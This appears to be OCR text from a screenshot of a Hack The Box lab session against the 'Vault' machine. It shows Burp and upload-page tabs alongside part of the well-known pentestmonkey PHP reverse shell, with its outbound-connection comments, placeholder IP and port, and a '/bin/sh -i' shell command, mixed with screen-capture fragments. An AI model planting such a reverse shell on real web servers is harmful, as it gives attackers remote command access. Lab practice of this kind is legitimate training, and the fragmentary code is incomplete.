 10.10.15.14
20:30
Mozilla Firefox
Burp Project Intruder
Hack The Box :: Hack The
Upload Your File
403 Forbidden
vault.htb/sparklays/login.php
raw.githubusercontent.com/
parallels@kali-linux-2022-2: ~/htb/vault
burp
ABP
S
File Actions Edit View Help
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under
Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely avail
able.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '127.0.0.1';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
55,1
19%
if (!$daemon) {
print "$string\n";
}
}
?>
File
Para
Bu
Wea
zanidd